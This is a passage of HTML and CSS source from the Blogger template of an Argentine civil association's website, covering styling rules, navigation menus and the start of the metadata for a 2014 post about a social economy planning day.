line-height:1.5em;
font-weight:700;
position:relative;
display:block;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:0
}
.item-post .post-header .post-meta{
font-size:13px
}
.item-post .post-body{
display:block;
font-size:14px;
line-height:1.6em;
padding:35px 0 0
}
.static_page .item-post .post-body{
padding:35px 0
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:35px 0 40px
}
.post-labels{
float:left;
height:auto;
position:relative
}
.post-labels a{
float:left;
height:26px;
background-color:#f9f9f9;
color:#aaa;
font-size:11px;
font-weight:600;
text-transform:uppercase;
line-height:26px;
padding:0 10px;
margin:0 10px 0 0;
border-radius:3px;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#f9c747;
color:#fff
}
.post-share{
position:relative;
float:right;
overflow:hidden;
line-height:0
}
ul.share-links{
position:relative
}
.share-links li{
float:left;
box-sizing:border-box;
margin:0 0 0 5px
}
.share-links li.whatsapp-mobile{
display:none
}
.is-mobile li.whatsapp-desktop{
display:none
}
.is-mobile li.whatsapp-mobile{
display:inline-block
}
.share-links li a{
float:left;
display:inline-block;
width:35px;
height:26px;
color:#fff;
font-size:12px;
text-align:center;
line-height:26px;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:before{
font-size:14px
}
.share-links li a:hover{
background-color:#f9c747;
color:#fff
}
#related-wrap{
margin: 20px 0 30px;
overflow: hidden;
float: left;
width: 100%;
}
#related-wrap .title-wrap {
position: relative;
float: left;
width: 100%;
height: 28px;
background-color: #f9c747;
display: block;
margin: 0 0 20px;
}
#related-wrap .title-wrap > h3 {
display: block;
font-size: 12px;
color: #ffffff;
font-weight: 600;
line-height: 28px;
text-transform: uppercase;
text-align: center;
padding: 0 15px;
margin: 0;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:130px;
position:relative;
overflow:hidden;
display:block
}
.related-posts .post-title{
font-size:13px;
font-weight:600;
line-height:1.5em;
display:block;
margin:7px 0 5px
}
.related-posts .post-title a{
color:#232323;
transition:color .17s
}
.related-posts .related-item:hover .post-title a{
color:#f9c747
}
.related-posts .post-meta{
font-size:12px
}
.post-nav{
position:relative;
overflow:hidden;
display:block;
margin:0
}
.post-nav .nav-link{
display:block;
height:30px;
background-color:#f9f9f9;
font-size:11px;
color:#aaa;
line-height:30px;
text-transform:uppercase;
font-weight:600;
padding:0 25px;
border-radius:3px;
transition:all .17s ease
}
.post-nav .nav-link:hover{
background-color:#f9c747;
color:#fff
}
.post-nav span.nav-link:hover{
background-color:#f8f8f8;
color:#999
}
.next-post-link{
float:left
}
.prev-post-link{
float:right
}
.next-post-link:after{
content:"\f104";
float:left;
font-family:FontAwesome;
font-size:13px;
font-weight:400;
text-transform:none;
margin:0 3px 0 0
}
.prev-post-link:before{
content:"\f105";
float:right;
font-family:FontAwesome;
font-size:13px;
font-weight:400;
text-transform:none;
margin:0 0 0 3px
}
#blog-pager{
float:left;
width:100%;
text-align:center;
margin:16px 0 0
}
.blog-pager a{
display:inline-block;
height:32px;
background-color:#f9c747;
color:#fff;
font-size:14px;
font-weight:400;
line-height:32px;
text-transform:capitalize;
text-align:center;
padding:0 20px;
border-radius:3px;
transition:all .17s ease
}
.blog-pager a:hover{
background-color:#232323
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#f8f8f8;
padding:10px 30px;
margin:0 0 40px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
margin:0
}
.comments > h3{
float:left;
width:100%;
font-size:12px;
font-style:italic;
font-weight:400;
margin:0 0 20px
}
.no-comments > h3{
margin:10px 0 15px
}
.comments .comments-content{
float:left;
width:100%;
margin:0
}
#comments h4#comment-post-message{
display:none
}
.comments .comment-block{
position:relative;
background-color:#fdfdfd;
padding:15px;
margin:0 0 0 55px;
border:1px solid #f2f2f2
}
.comments .comment-block:before{
content:'';
position:absolute;
top:8px;
left:-5px;
width:0;
height:0;
border:5px solid #f2f2f2;
border-top-color:transparent;
border-right-color:transparent;
transform:rotate(45deg)
}
.comments .comment-content{
font-size:13px;
line-height:1.6em;
margin:10px 0
}
.comment-thread .comment{
position:relative;
padding:10px 0 0;
margin:10px 0 0;
list-style:none
}
.comment-thread ol{
padding:0;
margin:0 0 20px
}
.comment-thread ol > li:first-child{
padding:0;
margin:0
}
.comment-thread .avatar-image-container{
position:absolute;
top:10px;
left:0;
width:40px;
height:40px;
overflow:hidden
}
.comment-thread ol > li:first-child > .avatar-image-container{
top:0
}
.avatar-image-container img{
width:100%;
height:100%
}
.comments .comment-header .user{
font-size:14px;
color:#222222;
display:inline-block;
font-style:normal;
font-weight:700;
margin:0
}
.comments .comment-header .user a{
color:#222222;
transition:color .17s ease
}
.comments .comment-header .user a:hover{
color:#f9c747
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:12px;
color:#f9c747;
font-weight:400;
vertical-align:top;
margin:0 0 0 5px
}
.comments .comment-header .icon.blog-author:before{
content:'\f058';
font-family:FontAwesome
}
.comments .comment-header .datetime{
float:right;
display:inline-block;
margin:0
}
.comment-header .datetime a{
font-size:12px;
color:#aaa;
font-style:italic
}
.comments .comment-actions{
display:block;
margin:0
}
.comments .comment-actions a{
color:#aaa;
font-size:11px;
font-style:italic;
margin:0 15px 0 0;
transition:color .17s ease
}
.comments .comment-actions a:hover{
color:#f9c747;
text-decoration:underline
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(0,0,0,0.1);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none!important
}
.comments .comment-replies{
padding:0 0 0 55px
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer,.comments .comment-footer{
font-size:13px
}
.comment-form{
margin:0 -7.5px
}
.comment-form > p{
font-size:13px;
padding:10px 0 5px
}
.comment-form > p > a{
color:#222222
}
.comment-form > p > a:hover{
text-decoration:underline
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#222222;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
background-color:#f8f8f8;
font-style:italic;
padding:10px 15px;
margin:0;
border-left:3px solid #f9c747
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-weight:400;
font-style:normal;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name,.contact-form-email{
float:left;
width:calc(50% - 5px);
height:34px;
background-color:rgba(255,255,255,0.01);
font-family:inherit;
font-size:13px;
color:#fff;
line-height:34px;
box-sizing:border-box;
padding:0 10px;
margin:0 0 10px;
border:1px solid #ddd;
border-radius:3px
}
.contact-form-email{
float:right
}
.contact-form-email-message{
float:left;
width:100%;
background-color:rgba(255,255,255,0.01);
font-family:inherit;
font-size:13px;
color:#fff;
box-sizing:border-box;
padding:10px;
margin:0 0 10px;
border:1px solid #ddd;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:#f9c747;
font-family:inherit;
font-size:12px;
color:#fff;
line-height:34px;
font-weight:600;
text-transform:uppercase;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:rgba(0,0,0,0.5)
}
.contact-form-error-message-with-border,.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#e74c3c;
color:#f2f2f2;
font-size:11px;
text-align:center;
line-height:11px;
padding:4px 0;
margin:10px 0;
border-radius:3px
}
.contact-form-success-message-with-border{
background-color:#3498db
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.map-me {
margin:0 0 -5px;
display: block;
max-width: 100%;
width: 100%;
box-sizing: border-box;
}
.map-me #map iframe {
width: 100%;
height: 378px;
}
#footer-wrapper-bg {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh1ldo4prODExlOOkiMinAQBRxxqTOdPamIEFcV3vnVyfdavS30Wxnr7Bbiv1xecFS_GQuGiM7e2LCBzUbL0iNvQZ6rjmkGKEoTcceM1tcPM8Ab93PdoHfHgctj2JI0gTT94MmRfUTwUKKuJLtAi6SJbUHbVg6jRrEgR_2Y4bjtT18xpD57PLa6dq8/s16000/footerbottom_bg.jpg);
background-repeat: no-repeat;
background-size: cover;
background-attachment: scroll;
background-position: 100% 0;
box-shadow: 0 0 0 0 #ffffff;
}
#footer-wrapper{
position:relative;
overflow:hidden;
background-size: cover;
background-position: top;
margin:0
}
#footer-copyright{
border-style: solid;
border-width: 1px 0 0;
border-color: #ffffff29;
display:block;
overflow:hidden;
width:100%;
color:#aaa;
padding:20px 0
}
#footer-copyright > .container{
margin:0 auto
}
#social-footer{
float:right
}
#social-footer .widget{
line-height:30px
}
.social-footer ul{
text-align:center;
overflow:hidden;
display:block
}
.social-footer ul li{
display:inline-block;
margin:0 0 0 14px
}
.social-footer ul li a{
font-size:16px;
color:#aaa;
display:block;
padding:0 3px;
transition:color .17s ease
}
.social-footer ul li:last-child a{
padding-right:0
}
.social-footer ul li a:hover{
color:#f9c747
}
#footer-copyright .copyright-area{
float:left;
font-size:12px;
line-height:30px;
}
#footer-copyright .copyright-area a{
color:#f9c747
}
#footer-copyright .copyright-area a:hover{
text-decoration:underline
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:25px;
right:25px;
background-color:#f9c747;
cursor:pointer;
overflow:hidden;
font-size:19px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:after{
content:'\f106';
position:relative;
font-family:FontAwesome;
font-weight:400
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#222222;
text-align:center;
padding:60px 0 100px
}
.errorWrap h3{
font-size:130px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#f9c747;
padding:10px 0 0
}
.errorWrap a i{
font-size:14px
}
.errorWrap a:hover{
text-decoration:underline
}
@media (max-width: 1040px) {
.row{
width:100%
}
#header-wrap, .home #header-wrap, .item #header-wrap, #intro-author-wrap .container, #content-wrapper, #serv-tile-wrap .container, #contact-area > .container, #footer-copyright > .container, #top-bar .container, .counter-box .container, .featured-posts, #testimonial-wrap .container, #brand-services-wrap .container, #editorial-wrap .container, .project-head, .author-intro-widgets-duo .container{
box-sizing:border-box;
padding:0 20px
}
.home #header-wrap {
top:0;
}
.home #header-wrap, #header-wrap {
background:#ffffff;
box-shadow: 0 2px 40px 0 rgba(0,0,0,.08);
}
#header-wrap .container {
box-shadow:none;
}
#slider-section {
padding: 0 20px;
box-sizing: border-box;
}
#intro-services-wrap{
box-sizing:border-box;
padding:80px 20px
}
.intro-image {
width: 100%;
max-width: 540px;
flex: 100%;
margin: 0 auto;
order: 0;
}
.intro-content {
width: 100%;
max-width: 100%;
flex: 100%;
margin: 0 auto;
order: 13;
}
.intro-title {
font-size: 30px;
}
.intro-snippet {
font-size: 14px;
line-height: 24px;
}
#main-intro {
padding-top:68px;
}
.counter-box {
padding: 40px 20px;
}
.counter-box-wrap,.counter-title {
border-radius:0;
}
}
@media (max-width: 980px) {
#main-menu, #parallax-menu, .home #parallax-menu{
display:none
}
.mobile-menu-wrap,.scrolling-mobile-menu-wrap,.mobile-menu-toggle, .home .scrolling-mobile-menu-toggle{
display:block
}
.counter-box-item {
width: 50%;
}
.faq-toggle {
background-attachment: inherit;
}
#content-wrapper > .container{
margin:0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
}
.item #main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#brand-services-wrap li {
width: calc(100% / 3);
margin-bottom: 30px;
}
.counter-box-info, .counter-box-image {
width: 100%;
padding: 0;
}
.counter-box-image {
margin-bottom:20px;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
min-height: 307px;
max-height: 307px;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
height: 310px;
}
#author-email-pic {
display: block;
position: absolute;
right: 0;
z-index: 1;
bottom: 0;
opacity: 0.7;
}
.top-bar-social {
width: 100%;
z-index: 9;
padding: 25px 0;
}
}
@media (max-width: 780px) {
#main-intro{
height:380px
}
.author-intro-widgets .author-list, .author-intro-widgets .author-list .widget {
width: 100%;
}
#brand-services-wrap {
padding: 20px 0;
}
.author-intro-widgets, #serv-tile {
grid-template-columns: 1fr;
}
#intro-author-heading, .author-intro-widgets {
width: 100%;
}
#intro-author-photo{
display:none;
}
.post-snippet {
font-size: 13px;
margin: 0;
}
.index-post .post-info > h2 {
font-size: 22px;
}
#social-footer{
width:100%;
margin:0 0 10px
}
.social-footer ul li{
margin:0 7px
}
#footer-copyright .copyright-area{
width:100%;
text-align:center;
overflow:hidden;
}
.top-bar-nav {
width: 100%;
text-align: center;
clear: both;
}
.top-bar-nav ul li {
float: none;
display: inline-block;
}
.errorWrap{
padding:60px 0 80px
}
}
@media (max-width:767px) {
.intro-snippet {
font-size: 13px;
}
.intro-title {
font-size: 30px;
margin: 0 0 10px;
}
.intro-action a {
margin: 10px 0 0;
}
.slide-in {
display:none;
}
}
@media screen and (max-width: 769px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: repeat(2,1fr);
}
}
@media screen and (max-width: 681px) {
#slider-wrapper .PopularPosts .main-slider {
grid-template-columns: 1fr;
grid-gap: 0px;
}
}
@media (max-width: 680px) {
#intro-services .widget{
width:100%;
margin:50px 0 0
}
#intro-services .widget:first-child{
margin:0
}
#contact-left,#contact-right{
width:100%
}
#contact-left .widget:last-child{
margin:0 0 35px
}
.post-labels{
width:100%;
margin:0 0 25px
}
.post-labels a{
margin:0 10px 5px 0
}
.post-share{
float:left
}
.share-links li{
margin:5px 5px 0 0
}
}
@media screen and (max-width: 560px) {
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-left: 0;
margin-right: 25px
}
.author-intro-widgets-duo .widget, .author-intro-widgets-duo .author-list.right-side-widget .widget{
border-bottom: 2px solid #192E44;
padding:35px 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align:left;
}
.author-intro-widgets-duo .left-side-widget {
border-right:0;
}
.main-slider .post-title {
font-size: 18px;
}
.grid-posts {
grid-template-columns: 1fr;
}
}
@media (max-width: 540px) {
#main-intro{
height:auto
}
.top-bar-social {
float: none;
text-align: center;
}
.top-bar-social ul > li {
float: none;
}
.author-intro-widgets .author-list {
width: 100%;
}
#brand-services-wrap {
padding: 10px 0;
}
.index-post {
width: 100%;
}
.feat-big li {
width: 100%;
padding: 0;
}
.editorial-authors .widget {
width: 100%;
margin-bottom: 15px;
padding: 0;
}
.editorial-authors .widget:last-child {
margin: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar img {
object-position: top;
}
.intro-title{
font-size:27px
}
#intro-author-wrap{
padding:0
}
#content-wrapper{
margin:50px 0
}
.item #content-wrapper{
margin:40px 0
}
.serv-tile-box-info {
text-align: center;
}
.email-folower .email-letter-text, .email-folower .follow-by-email-inner {
float: none;
width: 100%;
padding: 0;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
#brand-services-wrap li {
width: calc(100% / 2);
}
}
@media (max-width: 480px) {
.counter-box-wrap {
grid-template-columns: 1fr;
}
.counter-box-wrap .widget {
width: 100%;
padding: 15px 10px;
}
.solio-svg-shape svg {
margin-bottom: 5px;
}
}
@media (max-width: 440px) {
#serv-tile .widget {
width: 100%;
margin-bottom: 10px;
}
.counter-box-item {
width: 100%;
}
.item-post h1.post-title{
font-size:23px
}
.head-text .widget-content{
line-height:24px
}
}
@media (max-width: 360px) {
.intro-title,.author-title,.head-text .widget-title > h3{
font-size:25px
}
.index-post{
width:100%
}
.errorWrap h3{
font-size:120px
}
.errorWrap h4{
font-weight:600
}
}
#editorial-box {
clear: both;
}

--></style>
<style>
.firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw4F34hK_KGac1wZM9fS8O4RPE_S3p3puceDM04Q7ZWAERTljBZ-5GFprNhTXAfD83m9irBR74krW4vVeoTkPMzi60Ots9tzF9SzcDRJeB7WWauVyjVYT_g5rarCnGLoZpJ6T_4DxFLYQ/s1600/nth.png",
    postPerPage = 8,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6153129984776079155&amp;zx=a8ea5f90-2cc0-4d27-a28a-b6192a217af2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6153129984776079155&amp;zx=a8ea5f90-2cc0-4d27-a28a-b6192a217af2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel no-items section' id='sora-panel' name='Theme Options'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='http://www.fortalecerentrerios.com.ar/'>
<img alt='Asociación Civil Fortalecer' data-height='453' data-width='1164' src='https://blogger.googleusercontent.com/img/a/AVvXsEhE9gGUdyWxTxFZBLWLsPNERHqps3di9-dwmTI0QkfXrSq3-OEy1_HpiL2XX1r55jf5Rv9PdDZtMbXRj84By0uWnUsLAILif6xRaEYnktizLSffMoEDIPco3CSyQJbFKNFq5FkVNO7w5ZoKURXSohR-UJOkADbRIIs37NFUPDmR3zGBk8OBgVUgkgA4mmE=s1164'/>
</a>
</div>
</div></div>
<div class='scrolling-menu section' id='parallax-menu' name='Scrolling Menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<h3 class='title'>
Menu
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.fortalecerentrerios.com.ar'>Inicio</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/quienes-somos.html'>Nosotros</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/objetivos.html'>Desarrollo competencias emprendedoras</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/servicios-digitales.html'>Servicios Digitales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/incubadora.html'>Incubadora</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/ods.html'>RRSS</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
<span class='scrolling-mobile-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Inicio</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/quienes-somos.html' role='menuitem'>Nosotros</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/objetivos.html' role='menuitem'>Desarrollo competencias emprendedoras</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/servicios-1-1.html' role='menuitem'>_Servicios 1 a 1</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/talleres-grupales.html' role='menuitem'>_Talleres grupales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/programas-institucionales.html' role='menuitem'>_Programas institucionales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/servicios-digitales.html' role='menuitem'>Servicios Digitales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/packs-para-redes-sociales.html' role='menuitem'>_Packs Redes Sociales</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/e-commerce.html' role='menuitem'>_E-Commerce</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/incubadora.html' role='menuitem'>Incubadora</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/ods.html' role='menuitem'>RRSS</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/deportes.html' role='menuitem'>_Deporte</a></li>
<li><a href='https://www.fortalecerentrerios.com.ar/p/contacto.html' role='menuitem'>Contacto</a></li>
</ul>
</div></div>
<span class='mobile-menu-toggle'></span>
</div>
<div class='scrolling-mobile-menu-wrap'>
<div class='scrolling-mobile-menu'></div>
</div>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div id='content-wrapper'>
<div class='container row'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://www.fortalecerentrerios.com.ar/2014/09/2da-jornada-de-planificacion-para-el.html"
  },
  "headline": "2da jornada de Planificación para el Desarrollo de la Economía Social","description": "Tuvimos a cargo la organización logística de la 2da jornada de Planificación y Diagnóstico para el Desarrollo de la Economía Social. Nos ...","datePublished": "2014-09-12T15:03:00-03:00",
  "dateModified": "2014-10-01T15:07:43-03:00","image": {
